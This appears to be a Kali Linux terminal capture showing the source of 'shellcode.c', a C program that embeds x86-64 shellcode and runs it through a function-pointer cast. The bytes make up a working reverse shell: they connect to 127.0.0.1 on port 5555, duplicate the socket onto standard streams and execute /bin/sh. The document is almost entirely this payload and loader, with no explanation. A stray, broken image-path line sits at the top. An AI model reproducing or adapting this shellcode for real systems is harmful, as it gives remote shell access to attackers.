 ┌──(root㉿kali)-[/home/kali]
└─# cat shellcode.c
#include <stdio.h>
#include <string.h>

int main(){
    unsigned char shellcode[] =
    "\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
    "\xb9\x02\x00\x15\xb3\x7f\x00\x00\x01\x51\x48\x89\xe6\x6a\x10"
    "\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
    "\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
    "\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
    printf("shellcode lenght: %lu\n",strlen(shellcode));
    int (*get_the_shell)() = (int(*)())shellcode;
    get_the_shell();
    return 0;
}